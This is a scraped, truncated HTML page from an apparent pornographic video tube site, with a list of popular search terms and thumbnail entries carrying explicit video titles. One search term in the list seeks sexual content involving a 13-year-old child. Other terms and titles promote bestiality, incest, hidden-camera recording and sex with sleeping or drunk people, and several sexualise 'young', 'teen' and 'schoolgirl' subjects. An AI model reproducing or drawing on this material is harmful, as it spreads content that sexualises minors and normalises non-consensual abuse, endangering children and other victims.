

--- FILE ---
content_type: text/html
request_url: https://germanporn.name/en/?error0_gallery
body_size: 14559
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>German Porn - Experience the hottest German XXX content</title>
        <meta name="description" content="Explore the best in German adult videos - featuring compelling explicit content from the world of German porn." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://germanporn.name/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
 <script type="text/javascript">var CID=-1;</script>
 <script src="/js/ZxclR6ZdhZ2SAlTMIgx.js" type="text/javascript"></script>
 <!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->          
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://germanporn.name" target="_self">German<span>Porn</span>.name</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="fa fa-youtube-play"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="fa fa-bookmark"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-search"></i> Czech casting</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-search"></i> Incest</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-search"></i> indiam dick flash in public</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>German Porn</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731069843113/">
                            <div class="preview-img">
                                <img data-sg="258d1eb901f046a9" src="/thumbs/113/2705852731069843113_0.jpg" alt="Adorable teen sister fucked in diferent positions">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 267859 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Adorable teen sister fucked in diferent positions</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732408976645/">
                            <div class="preview-img">
                                <img data-sg="258d1eb951c1d505" src="/thumbs/645/2705852732408976645_0.jpg" alt="Wij (2018)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 65159 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Wij (2018)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894287008899/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510aa05483" src="/thumbs/899/1892856894287008899_0.jpg" alt="Granny sucks and fucks boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:39</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 328701 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Granny sucks and fucks boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896013681446/">
                            <div class="preview-img">
                                <img data-sg="1a44c751718b4326" src="/thumbs/446/1892856896013681446_0.jpg" alt="Brunette whore shows her blowjob and rimjob skills">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.09.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 74442 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brunette whore shows her blowjob and rimjob skills</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14115963251370791080/">
                            <div class="preview-img">
                                <img data-sg="c3e5f9c99c6c90a8" src="/thumbs/80/14115963251370791080_0.jpg" alt="Cock Sucking Cheerleader Melissa Matthews Licked">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4173 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cock Sucking Cheerleader Melissa Matthews Licked</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731168522374/">
                            <div class="preview-img">
                                <img data-sg="258d1eb907d20086" src="/thumbs/374/2705852731168522374_0.jpg" alt="Milf sleeping sister fuck in room safesexdate club">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1047 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Milf sleeping sister fuck in room safesexdate club</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898164811110/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f1c2e566" src="/thumbs/110/1892856898164811110_0.jpg" alt="Sauvages - frmxd com">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.06.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 6392 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sauvages - frmxd com</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731576018691/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9201be703" src="/thumbs/691/2705852731576018691_0.jpg" alt="Little touch">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47738 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Little touch</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732341164786/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94db71af2" src="/thumbs/786/2705852732341164786_0.jpg" alt="Young Japanese Schoolgirl hardcore bukkake - Japanese Bukkak">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 31532 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young Japanese Schoolgirl hardcore bukkake - Japanese Bukkak</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545833145168/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514eadf350" src="/thumbs/168/1426482545833145168_0.jpg" alt="Ebony hairy teen creampie Redhead Linda plumbed by dude">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27356 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Ebony hairy teen creampie Redhead Linda plumbed by dude</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545617458712/">
                            <div class="preview-img">
                                <img data-sg="13cbe25141d2d618" src="/thumbs/712/1426482545617458712_0.jpg" alt="Brooke Underhill finally decides to try creampie">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.10.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 77 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brooke Underhill finally decides to try creampie</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482544951154639/">
                            <div class="preview-img">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 47057 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Videos of arabian teen gay boys first time The way he makes enjoy to his</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732731261214/">
                            <div class="preview-img">
                                <img data-sg="258d1eb964f7811e" src="/thumbs/214/2705852732731261214_0.jpg" alt="Cheating husband fucks a midget">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 27474 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cheating husband fucks a midget</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3544021177292114570/">
                            <div class="preview-img">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.03.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 30638 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732049645453/">
                            <div class="preview-img">
                                <img data-sg="258d1eb93c56df8d" src="/thumbs/453/2705852732049645453_0.jpg" alt="Dady Cock Is Much Better Than not my mothers Toy !">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 56645 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dady Cock Is Much Better Than not my mothers Toy !</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731277502533/">
                            <div class="preview-img">
                                <img data-sg="258d1eb90e50e845" src="/thumbs/533/2705852731277502533_0.jpg" alt="WOW">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 13308 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">WOW</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545167931173/">
                            <div class="preview-img">
                                <img data-sg="13cbe25127079725" src="/thumbs/173/1426482545167931173_0.jpg" alt="Asian freak couple going through a sexual experimentation phase">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:55</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 110 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian freak couple going through a sexual experimentation phase</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732212910367/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94612191f" src="/thumbs/367/2705852732212910367_0.jpg" alt="WALL Doctor Gives Mom And Daughter Home Visit !">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22917 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">WALL Doctor Gives Mom And Daughter Home Visit !</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856898296659190/">
                            <div class="preview-img">
                                <img data-sg="1a44c751f99ebcf6" src="/thumbs/190/1892856898296659190_0.jpg" alt="Too big cock into her hairy anal vagina">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 152668 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Too big cock into her hairy anal vagina</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545470605483/">
                            <div class="preview-img">
                                <img data-sg="13cbe251391208ab" src="/thumbs/483/1426482545470605483_0.jpg" alt="Young Asian Jasmine Grey begs for big cock school fucking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:03</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5687 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young Asian Jasmine Grey begs for big cock school fucking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731633174185/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9238406a9" src="/thumbs/185/2705852731633174185_0.jpg" alt="Black Caretaker and White Teacher - Softcore Interracial">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.03.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4172 <span>views</span></li>
                                </ul>
                            </div>
